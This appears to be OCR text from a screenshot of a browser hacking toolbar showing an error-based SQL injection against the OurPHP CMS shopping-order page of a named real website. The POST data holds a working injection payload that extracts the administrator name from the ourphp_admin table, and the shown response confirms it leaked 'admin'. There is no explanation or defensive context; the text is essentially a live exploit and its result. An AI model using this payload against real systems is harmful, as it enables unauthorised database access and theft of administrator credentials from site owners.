 www.itouxiao.net/?cn-shoppingorders.html-&ourphp_cms=buyok
百度 <Ctrl+K>
burpsuite
访问最多 火狐官方站点 新手上路 常用网址
INT SQL XSS Encryption Encoding Other
Load URL
http://www.itouxiao.net/?cn-shoppingorders.html-&ourphp_cms=buyok
Split URL
Execute
Enable Post data Enable Referrer
Post data
id[0]=1) AND (SELECT 5061 FROM(SELECT count(*),CONCAT(0x7c,(SELECT MID(OP_Adminname,1,50) FROM .ourphp_admin ORDER BY OP_Adminname LIMIT 0,1),0x7c,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (1183=1183&shoppingname=lx&shoppingtel=13422114456&shoppingadd=asdf&Submit=%E6%94%B6%E9%93%B6%E5%8F%B0%E7%BB%93
%E7%AE%97
Duplicate entry '|admin|1' for key 'group_key'